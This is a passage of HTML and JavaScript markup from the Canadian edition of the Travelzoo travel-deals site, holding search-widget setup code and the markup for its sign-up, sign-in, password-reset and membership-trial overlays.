                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $40/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
